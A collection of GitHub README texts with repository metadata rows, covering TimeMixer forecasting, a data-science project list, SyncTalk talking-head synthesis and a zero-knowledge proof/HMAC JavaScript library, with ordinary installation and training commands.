This project is licensed under the MIT license - see the [LICENSE](LICENSE) for details.
# Acknowledgments 💙
- DeepLearning.AI and Chroma for the inspiration and code labs in their [Advanced Retrival](https://www.deeplearning.ai/short-courses/advanced-retrieval-for-ai/) course.
- The Streamlit community for the support and resources.
| Open-source tool to visualise your RAG 🔮 | llm,python,rag,streamlit,visualization,interactive | 2 | 9 | 29 | 170 | 6 | 5 | 0 |
kwuking/TimeMixer | <div align="center">
<!-- <h1><b> Time-LLM </b></h1> -->
<!-- <h2><b> Time-LLM </b></h2> -->
<h2><b> (ICLR'24) TimeMixer: Decomposable Multiscale Mixing for Time Series Forecasting </b></h2>
</div>
<div align="center">




</div>
<div align="center">
**[<a href="https://openreview.net/pdf?id=7oLshfEIC2">Paper Page</a>]**
**[<a href="https://mp.weixin.qq.com/s/MsJmWfXuqh_pTYlwve6O3Q">中文解读1</a>]**
**[<a href="https://zhuanlan.zhihu.com/p/686772622">中文解读2</a>]**
**[<a href="https://mp.weixin.qq.com/s/YZ7L1hImIt-jbRT2tizyQw">中文解读3</a>]**
</div>
---
>
> 🙋 Please let us know if you find out a mistake or have any suggestions!
>
> 🌟 If you find this resource helpful, please consider to star this repository and cite our research:
```
@inproceedings{wang2023timemixer,
title={TimeMixer: Decomposable Multiscale Mixing for Time Series Forecasting},
author={Wang, Shiyu and Wu, Haixu and Shi, Xiaoming and Hu, Tengge and Luo, Huakun and Ma, Lintao and Zhang, James Y and ZHOU, JUN},
booktitle={International Conference on Learning Representations (ICLR)},
year={2024}
}
```
# Updates
🚩 **News** (2024.05) TimeMixer has now released a **28-page full paper version on [arXiv](https://arxiv.org/abs/2405.14616)**. Furthermore, we have provided a **brief [video](https://iclr.cc/virtual/2024/poster/19347)** to facilitate your understanding of our work.
🚩 **News** (2024.05) TimeMixer currently **supports using future temporal features for prediction**. This feature has been well-received by the community members. You can now decide whether to enable this feature by using the parameter use_future_temporal_feature.
🚩 **News** (2024.03) TimeMixer has been included in [[Time-Series-Library]](https://github.com/thuml/Time-Series-Library) and achieve the consistent 🏆**state-of-the-art** in **long-term time and short-term series** forecasting.
🚩 **News** (2024.03) TimeMixer has added a time-series decomposition method based on DFT, as well as downsampling operation based on 1D convolution.
🚩 **News** (2024.02) TimeMixer has been accepted as **ICLR 2024 Poster**.
## Introduction
🏆 **TimeMixer**, as a fully MLP-based architecture, taking full advantage of disentangled multiscale time series, is proposed to **achieve consistent SOTA performances in both long and short-term forecasting tasks with favorable run-time efficiency**.
🌟**Observation 1: History Extraction**
Given that seasonal and trend components exhibit significantly different characteristics in time series, and different scales of the time series reflect different properties, with seasonal characteristics being more pronounced at a fine-grained micro scale and trend characteristics being more pronounced at a coarse macro scale, it is therefore necessary to decouple seasonal and trend components at different scales.
<p align="center">
<img src="./figures/motivation1.png" alt="" align=center />
</p>
🌟**Observation 2: Future Prediction**
Integrating forecasts from different scales to obtain the final prediction results, different scales exhibit complementary predictive capabilities.
<p align="center">
<img src="./figures/motivation2.png" alt="" align=center />
</p>
## Overall Architecture
TimeMixer as a fully MLP-based architecture with **Past-Decomposable-Mixing (PDM)** and **Future-Multipredictor-Mixing (FMM)** blocks to take full advantage of disentangled multiscale series in both past extraction and future prediction phases.
<p align="center">
<img src="./figures/overall.png" alt="" align=center />
</p>
### Past Decomposable Mixing
we propose the **Past-Decomposable-Mixing (PDM)** block to mix the decomposed seasonal and trend components in multiple scales separately.
<p align="center">
<img src="./figures/past_mixing1.png" alt="" align=center />
</p>
Empowered by seasonal and trend mixing, PDM progressively aggregates the detailed seasonal information from fine to coarse and dive into the macroscopic trend information with prior knowledge from coarser scales, eventually achieving the multiscale mixing in past information extraction.
<p align="center">
<img src="./figures/past_mixing2.png" alt="" align=center />
</p>
### Future Multipredictor Mixing
Note that **Future Multipredictor Mixing (FMM)** is an ensemble of multiple predictors, where different predictors are based on past information from different scales, enabling FMM to integrate complementary forecasting capabilities of mixed multiscale series.
<p align="center">
<img src="./figures/future_mixing.png" alt="" align=center />
</p>
## Get Started
1. Install requirements. ```pip install -r requirements.txt```
2. Download data. You can download the all datasets from [Google Driver](https://drive.google.com/u/0/uc?id=1NF7VEefXCmXuWNbnNe858WvQAkJ_7wuP&export=download), [Baidu Driver](https://pan.baidu.com/share/init?surl=r3KhGd0Q9PJIUZdfEYoymg&pwd=i9iy) or [Kaggle Datasets](https://www.kaggle.com/datasets/wentixiaogege/time-series-dataset). **All the datasets are well pre-processed** and can be used easily.
3. Train the model. We provide the experiment scripts of all benchmarks under the folder `./scripts`. You can reproduce the experiment results by:
```bash
bash ./scripts/long_term_forecast/ETT_script/TimeMixer_ETTm1.sh
bash ./scripts/long_term_forecast/ECL_script/TimeMixer.sh
bash ./scripts/long_term_forecast/Traffic_script/TimeMixer.sh
bash ./scripts/long_term_forecast/Solar_script/TimeMixer.sh
bash ./scripts/long_term_forecast/Weather_script/TimeMixer.sh
bash ./scripts/short_term_forecast/M4/TimeMixer.sh
bash ./scripts/short_term_forecast/PEMS/TimeMixer.sh
```
## Main Results
We conduct extensive experiments to evaluate the performance and efficiency of TimeMixer, covering long-term and short-term forecasting, including 18 real-world benchmarks and 15 baselines.
**🏆 TimeMixer achieves consistent state-of-the-art performance in all benchmarks**, covering a large variety of series with different frequencies, variate numbers and real-world scenarios.
### Long-term Forecasting
To ensure model comparison fairness, experiments were performed with standardized parameters, aligning input lengths, batch sizes, and training epochs. Additionally, given that results in various studies often stem from hyperparameter optimization, we include outcomes from comprehensive parameter searches.
<p align="center">
<img src="./figures/long_results.png" alt="" align=center />
</p>
### Short-term Forecasting: Multivariate data
<p align="center">
<img src="./figures/pems_results.png" alt="" align=center />
</p>
### Short-term Forecasting: Univariate data
<p align="center">
<img src="./figures/m4_results.png" alt="" align=center />
</p>
## Model Abalations
To verify the effectiveness of each component of TimeMixer, we provide detailed ablation study on every possible design in both Past-Decomposable-Mixing and Future-Multipredictor-Mixing blocks on all 18 experiment benchmarks (see our paper for full results 😊).
<p align="center">
<img src="./figures/ablation.png" alt="" align=center />
</p>
## Model Efficiency
We compare the running memory and time against the latest state-of-the-art models under the training phase, where TimeMixer consistently demonstrates favorable efficiency, in terms of both GPU memory and running time, for various series lengths (ranging from 192 to 3072), in addition to the consistent state-of-the-art perfor- mances for both long-term and short-term forecasting tasks.
**It is noteworthy that TimeMixer, as a deep model, demonstrates results close to those of full-linear models in terms of efficiency. This makes TimeMixer promising in a wide range of scenarios that require high model efficiency.**
<p align="center">
<img src="./figures/efficiency.png" alt="" align=center />
</p>
## Further Reading
1, [**Time-LLM: Time Series Forecasting by Reprogramming Large Language Models**](https://arxiv.org/abs/2310.01728), in *ICLR* 2024.
[\[GitHub Repo\]](https://github.com/KimMeen/Time-LLM)
**Authors**: Ming Jin, Shiyu Wang, Lintao Ma, Zhixuan Chu, James Y. Zhang, Xiaoming Shi, Pin-Yu Chen, Yuxuan Liang, Yuan-Fang Li, Shirui Pan, Qingsong Wen
```bibtex
@inproceedings{jin2023time,
title={{Time-LLM}: Time series forecasting by reprogramming large language models},
author={Jin, Ming and Wang, Shiyu and Ma, Lintao and Chu, Zhixuan and Zhang, James Y and Shi, Xiaoming and Chen, Pin-Yu and Liang, Yuxuan and Li, Yuan-Fang and Pan, Shirui and Wen, Qingsong},
booktitle={International Conference on Learning Representations (ICLR)},
year={2024}
}
```
2, [**iTransformer: Inverted Transformers Are Effective for Time Series Forecasting**](https://arxiv.org/abs/2310.06625), in *ICLR* 2024 Spotlight.
[\[GitHub Repo\]](https://github.com/thuml/iTransformer)
**Authors**: Yong Liu, Tengge Hu, Haoran Zhang, Haixu Wu, Shiyu Wang, Lintao Ma, Mingsheng Long
```bibtex
@article{liu2023itransformer,
title={iTransformer: Inverted Transformers Are Effective for Time Series Forecasting},
author={Liu, Yong and Hu, Tengge and Zhang, Haoran and Wu, Haixu and Wang, Shiyu and Ma, Lintao and Long, Mingsheng},
journal={arXiv preprint arXiv:2310.06625},
year={2023}
}
```
## Acknowledgement
We appreciate the following GitHub repos a lot for their valuable code and efforts.
- Time-Series-Library (https://github.com/thuml/Time-Series-Library)
- Autoformer (https://github.com/thuml/Autoformer)
## Contact
If you have any questions or want to use the code, feel free to contact:
* Shiyu Wang (kwuking@163.com or weiming.wsy@antgroup.com)
* Haixu Wu (wuhx23@mails.tsinghua.edu.cn)
| [ICLR 2024] Official implementation of "TimeMixer: Decomposable Multiscale Mixing for Time Series Forecasting" | deep-learning,machine-learning,time-series,time-series-forecasting | 0 | 2 | 0 | 44 | 4 | 1 | 0 |
krishnaik06/Data-Science-Projects-For-Resumes | # Data-Science-Projects-For-Resumes

### Machine Learning, Deep Learning, and NLP Projects
1. **First End-To-End ML Project for Starters [Student Performance Prediction]** [](https://www.youtube.com/watch?v=Rv6UFGNmNZg&list=PLZoTAELRMXVPS-dOaVbAux22vzqdgoGhG&index=2)
2. **End-to-End NLP Project with GitHub Action, MLOps, and Deployment [Text Summarization]** [](https://www.youtube.com/watch?v=p7V4Aa7qEpw&list=PLZoTAELRMXVOjQdyqlCmOtq1nZnSsWvag&index=3)
3. **End-to-End ML Project Implementation Using AWS Sagemaker** [](https://www.youtube.com/watch?v=Le-A72NjaWs&list=PLZoTAELRMXVPS-dOaVbAux22vzqdgoGhG&index=16)
4. **Computer Vision: End-to-End Cell Segmentation Using Yolo V8**
- (Part 1) [](https://www.youtube.com/watch?v=r8l31swbU1g&list=PLZoTAELRMXVPS-dOaVbAux22vzqdgoGhG&index=17)
- (Part 2) [](https://www.youtube.com/watch?v=eiK-6ZhphiA&list=PLZoTAELRMXVPS-dOaVbAux22vzqdgoGhG&index=18)
5. **Deep Learning Project with Deployment, MLOps, and DVC [Chicken Disease Classification]** [](https://www.youtube.com/watch?v=p1bfK8ZJgkE&list=PLZoTAELRMXVPS-dOaVbAux22vzqdgoGhG&index=14)
6. **Audio Classification Projects**
- (Part 1) [](https://www.youtube.com/watch?v=mHPpCXqQd7Y&t=644s&pp=ygUga3Jpc2ggbmFpayBhdWRpbyBjbGFzc2lmaWNhdGlvbiA%3D)
- (Part 2) [](https://www.youtube.com/watch?v=4F-cwOkMdTE&t=449s&pp=ygUga3Jpc2ggbmFpayBhdWRpbyBjbGFzc2lmaWNhdGlvbiA%3D)
- (Part 3) [](https://www.youtube.com/watch?v=uTFU7qThylE&pp=ygUga3Jpc2ggbmFpayBhdWRpbyBjbGFzc2lmaWNhdGlvbiA%3D)
- (Part 4) [](https://www.youtube.com/watch?v=cqndT517NcQ&pp=ygUga3Jpc2ggbmFpayBhdWRpbyBjbGFzc2lmaWNhdGlvbiA%3D)
7. **End-to-End ML Project with MLFLOW** [](https://www.youtube.com/watch?v=pxk1Fr33-L4)
8. **End-to-End ML Project Implementation with Dockers, GitHub Action** [](https://www.youtube.com/watch?v=MJ1vWb1rGwM)
9. **Langchain Open AI Project** [](https://www.youtube.com/watch?v=_FpT1cwcSLg&list=PLZoTAELRMXVORE4VF7WQ_fAl0L1Gljtar)
10. **Kidney Disease Classification** [](https://www.youtube.com/watch?v=86BKEv0X2xU)
11. **End To End Generative AI Projects**
- **End To End Advanced RAG App Using AWS Bedrock And Langchain** [](https://www.youtube.com/watch?v=0LE5XrxGvbo)
- **Fine Tune LLAMA 2 With Custom Dataset Using LoRA And QLoRA Techniques** [](https://www.youtube.com/watch?v=Vg3dS-NLUT4)
- **End To End Youtube Video Transcribe Summarizer LLM App With Google Gemini Pro** [](https://www.youtube.com/watch?v=HFfXvfFe9F8)
- **Step-by-Step Guide to Building a RAG LLM App with LLamA2 and LLaMAindex** [](https://www.youtube.com/watch?v=f-AXdiCyiT8)
- **End to end RAG LLM App Using Llamaindex and OpenAI- Indexing and Querying Multiple pdf's** [](https://www.youtube.com/watch?v=hH4WkgILUD4)
- **Modified End To End Resume ATS Tracking LLM Project With Google Gemini Pro** [](https://www.youtube.com/watch?v=VZOnp2YpY8Q)
- **End To End Text To SQL LLM App Along With Querying SQL Database Using Google Gemini Pro** [](https://www.youtube.com/watch?v=wFdFLWc-W4k)
- **End To End Multi Language Invoice Extractor Project Using Google Gemini Pro Free LLM Model** [](https://www.youtube.com/watch?v=-ny5_RSMV6kk)
- **Build a PDF Document Question Answering LLM System With Langchain,Cassandra,Astra DB,Vector Database** [](https://www.youtube.com/watch?v=zxo3T4aQj6Q)
| null | null | 0 | 1 | 0 | 10 | 1 | 1 | 0 |
ZiqiaoPeng/SyncTalk | # SyncTalk: The Devil😈 is in the Synchronization for Talking Head Synthesis [CVPR 2024]
The official repository of the paper [SyncTalk: The Devil is in the Synchronization for Talking Head Synthesis](https://arxiv.org/abs/2311.17590)
<p align='center'>
<b>
<a href="https://arxiv.org/abs/2311.17590">Paper</a>
|
<a href="https://ziqiaopeng.github.io/synctalk/">Project Page</a>
|
<a href="https://github.com/ZiqiaoPeng/SyncTalk">Code</a>
</b>
</p>
Colab notebook demonstration: [](https://colab.research.google.com/drive/1Egq0_ZK5sJAAawShxC0y4JRZQuVS2X-Z?usp=sharing)
A short demo video can be found [here](./demo/short_demo.mp4).
<p align='center'>
<img src='assets/image/synctalk.png' width='1000'/>
</p>
The proposed **SyncTalk** synthesizes synchronized talking head videos, employing tri-plane hash representations to maintain subject identity. It can generate synchronized lip movements, facial expressions, and stable head poses, and restores hair details to create high-resolution videos.
## 🔥🔥🔥 News
- [2023-11-30] Update arXiv paper.
- [2024-03-04] The code and pre-trained model are released.
- [2024-03-22] The Google Colab notebook is released.
- [2024-04-14] Add Windows support.
- [2024-04-28] The preprocessing code is released.
- [2024-04-29] Fix bugs: audio encoder, blendshape capture, and face tracker.
- [2024-05-03] Try replacing NeRF with Gaussian Splatting. Code: [GS-SyncTalk](https://github.com/ZiqiaoPeng/GS-SyncTalk)
- **[2024-05-24] Introduce torso training to repair double chin.**
## For Windows
Thanks to [okgpt](https://github.com/okgptai), we have launched a Windows integration package, you can download `SyncTalk-Windows.zip` and unzip it, double-click `inference.bat` to run the demo.
Download link: [Hugging Face](https://huggingface.co/ZiqiaoPeng/SyncTalk/blob/main/SyncTalk-Windows.zip) || [Baidu Netdisk](https://pan.baidu.com/s/1g3312mZxx__T6rAFPHjrRg?pwd=6666)
## For Linux
### Installation
Tested on Ubuntu 18.04, Pytorch 1.12.1 and CUDA 11.3.
```bash
git clone https://github.com/ZiqiaoPeng/SyncTalk.git
cd SyncTalk
```
#### Install dependency
```bash
conda create -n synctalk python==3.8.8
conda activate synctalk
pip install torch==1.12.1+cu113 torchvision==0.13.1+cu113 torchaudio==0.12.1 --extra-index-url https://download.pytorch.org/whl/cu113
pip install -r requirements.txt
pip install --no-index --no-cache-dir pytorch3d -f https://dl.fbaipublicfiles.com/pytorch3d/packaging/wheels/py38_cu113_pyt1121/download.html
pip install tensorflow-gpu==2.8.1
pip install ./freqencoder
pip install ./shencoder
pip install ./gridencoder
pip install ./raymarching
```
If you encounter problems installing PyTorch3D, you can use the following command to install it:
```bash
python ./scripts/install_pytorch3d.py
```
### Data Preparation
#### Pre-trained model
Please place the [May.zip](https://drive.google.com/file/d/18Q2H612CAReFxBd9kxr-i1dD8U1AUfsV/view?usp=sharing) in the **data** folder, the [trial_may.zip](https://drive.google.com/file/d/1C2639qi9jvhRygYHwPZDGs8pun3po3W7/view?usp=sharing) in the **model** folder, and then unzip them.
#### [New] Process your video
- Prepare face-parsing model.
```bash
wget https://github.com/YudongGuo/AD-NeRF/blob/master/data_util/face_parsing/79999_iter.pth?raw=true -O data_utils/face_parsing/79999_iter.pth
```
- Prepare the 3DMM model for head pose estimation.
```bash
wget https://github.com/YudongGuo/AD-NeRF/blob/master/data_util/face_tracking/3DMM/exp_info.npy?raw=true -O data_utils/face_tracking/3DMM/exp_info.npy
wget https://github.com/YudongGuo/AD-NeRF/blob/master/data_util/face_tracking/3DMM/keys_info.npy?raw=true -O data_utils/face_tracking/3DMM/keys_info.npy
wget https://github.com/YudongGuo/AD-NeRF/blob/master/data_util/face_tracking/3DMM/sub_mesh.obj?raw=true -O data_utils/face_tracking/3DMM/sub_mesh.obj
wget https://github.com/YudongGuo/AD-NeRF/blob/master/data_util/face_tracking/3DMM/topology_info.npy?raw=true -O data_utils/face_tracking/3DMM/topology_info.npy
```
- Download 3DMM model from [Basel Face Model 2009](https://faces.dmi.unibas.ch/bfm/main.php?nav=1-1-0&id=details):
```
# 1. copy 01_MorphableModel.mat to data_util/face_tracking/3DMM/
# 2.
cd data_utils/face_tracking
python convert_BFM.py
```
- Put your video under `data/<ID>/<ID>.mp4`, and then run the following command to process the video.
**[Note]** The video must be 25FPS, with all frames containing the talking person. The resolution should be about 512x512, and duration about 4-5 min.
```bash
python data_utils/process.py data/<ID>/<ID>.mp4 --asr ave
```
You can choose to use AVE, DeepSpeech or Hubert. The processed video will be saved in the **data** folder.
- [Optional] Obtain AU45 for eyes blinking
Run `FeatureExtraction` in [OpenFace](https://github.com/TadasBaltrusaitis/OpenFace), rename and move the output CSV file to `data/<ID>/au.csv`.
**[Note]** Since EmoTalk's blendshape capture is not open source, the preprocessing code here is replaced with mediapipe's blendshape capture. But according to some feedback, it doesn't work well, you can choose to replace it with AU45. If you want to compare with SyncTalk, some results from using EmoTalk capture can be obtained [here](https://drive.google.com/drive/folders/1LLFtQa2Yy2G0FaNOxwtZr0L974TXCYKh?usp=sharing) and videos from [GeneFace](https://drive.google.com/drive/folders/1vimGVNvP6d6nmmc8yAxtWuooxhJbkl68).
### Quick Start
#### Run the evaluation code
```bash
python main.py data/May --workspace model/trial_may -O --test --asr_model ave
python main.py data/May --workspace model/trial_may -O --test --asr_model ave --portrait
```
“ave” refers to our Audio Visual Encoder, “portrait” signifies pasting the generated face back onto the original image, representing higher quality.
If it runs correctly, you will get the following results.
| Setting | PSNR | LPIPS | LMD |
|--------------------------|--------|--------|-------|
| SyncTalk (w/o Portrait) | 32.201 | 0.0394 | 2.822 |
| SyncTalk (Portrait) | 37.644 | 0.0117 | 2.825 |
This is for a single subject; the paper reports the average results for multiple subjects.
#### Inference with target audio
```bash
python main.py data/May --workspace model/trial_may -O --test --test_train --asr_model ave --portrait --aud ./demo/test.wav
```
Please use files with the “.wav” extension for inference, and the inference results will be saved in “model/trial_may/results/”. If do not use Audio Visual Encoder, replace wav with the npy file path.
* DeepSpeech
```bash
python data_utils/deepspeech_features/extract_ds_features.py --input data/<name>.wav # save to data/<name>.npy
```
* HuBERT
```bash
# Borrowed from GeneFace. English pre-trained.
python data_utils/hubert.py --wav data/<name>.wav # save to data/<name>_hu.npy
```
### Train
```bash
# by default, we load data from disk on the fly.
# we can also preload all data to CPU/GPU for faster training, but this is very memory-hungry for large datasets.
# `--preload 0`: load from disk (default, slower).
# `--preload 1`: load to CPU (slightly slower)
# `--preload 2`: load to GPU (fast)
python main.py data/May --workspace model/trial_may -O --iters 60000 --asr_model ave
python main.py data/May --workspace model/trial_may -O --iters 100000 --finetune_lips --patch_size 64 --asr_model ave
# or you can use the script to train
sh ./scripts/train_may.sh
```
**[Tips]** Audio visual encoder (AVE) is suitable for characters with accurate lip sync and large lip movements such as May and Shaheen. Using AVE in the inference stage can achieve more accurate lip sync. If your training results show lip jitter, please try using deepspeech or hubert model as audio feature encoder.
```bash
# Use deepspeech model
python main.py data/May --workspace model/trial_may -O --iters 60000 --asr_model deepspeech
python main.py data/May --workspace model/trial_may -O --iters 100000 --finetune_lips --patch_size 64 --asr_model deepspeech
# Use hubert model
python main.py data/May --workspace model/trial_may -O --iters 60000 --asr_model hubert
python main.py data/May --workspace model/trial_may -O --iters 100000 --finetune_lips --patch_size 64 --asr_model hubert
```
If you want to use the OpenFace au45 as the eye parameter, please add "--au45" to the command line.
```bash
# Use OpenFace AU45
python main.py data/May --workspace model/trial_may -O --iters 60000 --asr_model ave --au45
python main.py data/May --workspace model/trial_may -O --iters 100000 --finetune_lips --patch_size 64 --asr_model ave --au45
```
### Test
```bash
python main.py data/May --workspace model/trial_may -O --test --asr_model ave --portrait
```
### Train & Test Torso [Repair Double Chin]
If your character trained only the head appeared double chin problem, you can introduce torso training. By training the torso, this problem can be solved, but **you will not be able to use the "--portrait" mode.** If you add "--portrait", the torso model will fail!
```bash
# Train
# <head>.pth should be the latest checkpoint in trial_may
python main.py data/May/ --workspace model/trial_may_torso/ -O --torso --head_ckpt <head>.pth --iters 150000 --asr_model ave
# For example
python main.py data/May/ --workspace model/trial_may_torso/ -O --torso --head_ckpt model/trial_may/ngp_ep0019.pth --iters 150000 --asr_model ave
# Test
python main.py data/May --workspace model/trial_may_torso -O --torso --test --asr_model ave # not support --portrait
# Inference with target audio
python main.py data/May --workspace model/trial_may_torso -O --torso --test --test_train --asr_model ave --aud ./demo/test.wav # not support --portrait
```
## Citation
```
@InProceedings{peng2023synctalk,
title = {SyncTalk: The Devil is in the Synchronization for Talking Head Synthesis},
author = {Ziqiao Peng and Wentao Hu and Yue Shi and Xiangyu Zhu and Xiaomei Zhang and Jun He and Hongyan Liu and Zhaoxin Fan},
booktitle = {Proceedings of the IEEE/CVF Conference on Computer Vision and Pattern Recognition (CVPR)},
month = {June},
year = {2024},
}
```
## Acknowledgement
This code is developed heavily relying on [ER-NeRF](https://github.com/Fictionarry/ER-NeRF), and also [RAD-NeRF](https://github.com/ashawkey/RAD-NeRF), [GeneFace](https://github.com/yerfor/GeneFace), [DFRF](https://github.com/sstzal/DFRF), [DFA-NeRF](https://github.com/ShunyuYao/DFA-NeRF/), [AD-NeRF](https://github.com/YudongGuo/AD-NeRF), and [Deep3DFaceRecon_pytorch](https://github.com/sicxu/Deep3DFaceRecon_pytorch).
Thanks for these great projects. Thanks to [Tiandishihua](https://github.com/Tiandishihua) for helping us fix the bug that loss equals NaN.
## Disclaimer
By using the "SyncTalk", users agree to comply with all applicable laws and regulations, and acknowledge that misuse of the software, including the creation or distribution of harmful content, is strictly prohibited. The developers of the software disclaim all liability for any direct, indirect, or consequential damages arising from the use or misuse of the software.
| [CVPR 2024] This is the official source for our paper "SyncTalk: The Devil is in the Synchronization for Talking Head Synthesis" | talking-face-generation,talking-head,audio-driven-talking-face,talking-face,cvpr,cvpr2024 | 0 | 1 | 2 | 42 | 61 | 1 | 0 |
zk-Call/zkp-hmac-communication-js | <div align="center">
<img src="assets/zk-Call Preview [JS].png">
</div>
<h1 align="center">zk-Call & Labs</h1>
<div align="center">
<strong>"Zero-Knowledge" Proof Implementation with HMAC Communication in JavaScript</strong>
</div>
<br />
<div align="center">
<img src="http://badges.github.io/stability-badges/dist/experimental.svg" alt="Experimental" />
</div>
<div align="center">
<sub>
Built by <a href="https://github.com/zk-Call"> zk-Call</a> :)
</sub>
</div>
<br />
# Table of Contents
- [Credits](#credits)
- [Purpose](#purpose)
- [How it Works](#how-it-works)
- [API](#api)
- [Example Usage](#example-usage)
<br>
# Credits
This repository hosts a refined implementation of [**Schnorr's Protocol**](https://en.wikipedia.org/wiki/Schnorr_signature), innovatively incorporating a state seed for enhanced security measures. While the underlying proofs may appear intricate, I aim to elucidate their functionality to the best of my ability. However, for a deeper understanding, I encourage referencing the seminal research papers underpinning this implementation, as they offer comprehensive insights.
---

<br>
<br>
**For further exploration:**
[**Elliptic Curve Based "Zero-Knowledge" Proofs and Their Applicability on Resource Constrained Devices by Ioannis Chatzigiannakis, Apostolos Pyrgelis, Paul G. Spirakis, and Yannis C. Stamatiou**](https://arxiv.org/pdf/1107.1626.pdf)
---

<br>
Additionally, this repository delves into the concepts of **"Zero-Knowledge" Proofs (ZKPs)** and **Hash-based Message Authentication Codes (HMACs)**. **ZKPs** are cryptographic protocols that allow one party **(the prover)** to prove to another party **(the verifier)** that a given statement is true, without revealing any additional information beyond the validity of the statement itself. This property is particularly valuable for preserving privacy while establishing trust.
<br>
On the other hand, **HMACs** are a type of cryptographic hash function used for message authentication. They involve a cryptographic hash function **(such as SHA-256)** and a secret cryptographic key. **HMACs** provide a way to verify both the data integrity and the authenticity of a message, ensuring that it has not been altered or tampered with during transmission and that it indeed originates from the purported sender.
<br>
<br>
# Purpose
In today's rapidly evolving IT and application development landscape, **"Zero-Knowledge" Proofs (ZKPs)** emerge as a pivotal paradigm for authentication security. Their capacity to affirm the validity of a claim, such as proving possession of a secret password — without revealing any sensitive information about the claim itself, such as passwords or hashes, revolutionizes the assurance of secure **AAA operations** (**authentication**, **authorization**, and **accounting**).
---

<br>
**zk-Call & Labs** represents an implementation of a [**Non-Interactive "Zero-Knowledge" Proof**](https://en.wikipedia.org/wiki/Non-interactive_zero-knowledge_proof) **(NIZKP)** protocol tailored specifically for validating text-based secrets. This framework proves invaluable for safeguarding passwords and other authentication mechanisms, ensuring robust security measures without compromising privacy. Additionally, the integration of **HMAC (Hash-Based Message Authentication Code)** further fortifies the authentication process, enhancing data integrity and thwarting potential security breaches.
<br>
<br>
# How It Works
The authentication protocol employed in this system operates based on two fundamental concepts:
**"Zero-Knowledge" Proofs (ZKPs)** and **Hash-Based Message Authentication Code (HMAC)**. Let's delve into each of these components and understand how they synergize to ensure secure authentication in messaging applications.
<br>
"Zero-Knowledge" Proofs (ZKPs)
---
#### **"Zero-Knowledge" Proofs (ZKPs):**
**ZKPs** form the bedrock of privacy-preserving authentication mechanisms. These proofs allow one party **(the prover)** to demonstrate the validity of a claim to another party **(the verifier)** without revealing any additional information beyond the claim's validity. In essence, **ZKPs** enable authentication without the need for the prover to disclose sensitive data, such as passwords or cryptographic keys.
---




<br>
#### **Application in Authentication:**
In the context of messaging applications, **ZKPs** play a pivotal role in verifying a user's identity without the need to transmit explicit credentials over the network. Instead, users can generate cryptographic proofs attesting to their identity or possession of certain credentials without exposing those credentials themselves. This ensures that sensitive information remains confidential during the authentication process, bolstering security and privacy.
<br>
<br>
Hash-Based Message Authentication Code (HMAC)
---
#### **Hash-Based Message Authentication Code (HMAC):**
**HMAC** provides a robust mechanism for verifying the integrity and authenticity of messages exchanged between parties. It involves the use of a cryptographic hash function in conjunction with a secret key to generate a unique code **(the HMAC)** for each message. This code serves as a digital signature, allowing the recipient to verify that the message has not been tampered with or altered during transmission.
---

#### **Application in Authentication:**
In messaging applications, **HMAC** can be employed to authenticate message senders and ensure the integrity of communication channels. By appending an **HMAC** to each message using a shared secret key, both the sender and recipient can validate the message's authenticity upon receipt. Any unauthorized modifications to the message would result in a mismatch between the **computed HMAC** and the **received HMAC**, thereby alerting the recipient to potential tampering.
<br>
<br>
Synergistic Operation
---
When combined, **"Zero-Knowledge" Proofs** and **HMAC** create a formidable framework for secure authentication in messaging applications. **ZKPs** facilitate identity verification without divulging sensitive information, while **HMAC** ensures the integrity and authenticity of messages exchanged between parties. Together, these mechanisms uphold the confidentiality, integrity, and authenticity of communication channels, safeguarding users' privacy and security in the digital realm.
---

<br>
<br>
# API
The **`"Zero-Knowledge"`** JavaScript API is meant to be simple and intuitive:<br>
## Core Components
The **`Core Components`** are key for establishing a secure and efficient framework for cryptographic protocols; streamlining the creation and validation of **"Zero-Knowledge" Proofs (ZKPs)**. They enhance anonymous, data-safe proof validations.
.png)
---
#### ZeroKnowledge.models.ZeroKnowledgeParams
The parameters **used to initialize the "Zero-Knowledge"** crypto system.
class ZeroKnowledgeParams(NamedTuple):
"""
Parameters used to construct a Zero-Knowledge Proof state, utilizing an elliptic curve and a random salt
"""
algorithm: str # Hashing algorithm name
curve: str # Standard Elliptic Curve name to use
s: int # Random salt for the state
#### ZeroKnowledge.models.ZeroKnowledgeSignature
A **cryptographic "Zero-Knowledge"** signature that can be used to verify future messages.
class ZeroKnowledgeSignature(NamedTuple):
"""
Cryptographic public signature designed to verify future messages
"""
params: ZeroKnowledgeParams # Reference ZeroKnowledge Parameters
signature: int # The public key derived from your original secret
#### ZeroKnowledge.models.ZeroKnowledgeProof
A **cryptographic proof** that can be verified against a signature.
class ZeroKnowledgeProof(NamedTuple):
"""
Non-deterministic cryptographic Zero-Knowledge Proof designed to confirm that the
private key creating the proof matches the key used to generate the signature
"""
params: ZeroKnowledgeParams # Reference ZeroKnowledge Parameters
c: int # The hash of the signed data and random point, R
m: int # The offset from the secret `r` (`R=r*g`) from c * Hash(secret)
#### ZeroKnowledge.models.ZeroKnowledgeData
**Wrapper** that contains **a proof and the necessary data** to validate the proof against a signature.
class ZeroKnowledgeData(NamedTuple):
"""
Wrapper designed to hold data along with its corresponding signed proof
"""
data: Union[str, bytes, int]
proof: ZeroKnowledgeProof
---
## ZeroKnowledge
The **`ZeroKnowledge`** class is the central component of **`ZeroKnowledge`** and its state (defined by **`ZeroKnowledgeParams`**) should be inherently known to both the **Client (Prover)** and **Server (Verifier)**.
.png)
---
#### Instance Methods
<table>
<tr>
<th width="9%">Method</th>
<th width="46%">Params</th>
<th width="10%">Role</th>
<th width="35%">Purpose</th>
</tr>
<tr>
<td><code>create_signature</code></td>
<td><code>secret: Union[str, bytes]</code></td>
<td>Prover</td>
<td>Create a cryptographic <code>signature</code> derived from the value <code>secret</code> to be generated during initial registration and stored for subsequent <code>challenge</code> proofs.</td>
</tr>
<tr>
<td><code>sign</code></td>
<td><code>secret: Union[str, bytes]</code> <br /> <code>data: Union[str, bytes, int]</code></td>
<td>Prover</td>
<td>Create a <code>ZeroKnowledgeData</code> object using the <code>secret</code> and any additional data.
</tr>
<tr>
<td><code>verify</code></td>
<td><code>challenge: Union[ZeroKnowledgeData, ZeroKnowledgeProof]</code> <br /> <code>signature: ZeroKnowledgeSignature</code> <br /> <code>data: Optional[Union[str, bytes, int]]</code></td>
<td>Verifier</td>
<td>Verify the user-provided <code>challenge</code> against the stored <code>signature</code> and randomly generated token to verify the validity of the <code>challenge</code>.</td>
</tr>
</table>
---
# Example Usage
TODO: Include **`Example Usage`**
## Example 1
import {HMACClient} from './src/HMAC/core/base.mjs';
import {SeedGenerator} from './src/SeedGeneration/core/base.mjs';
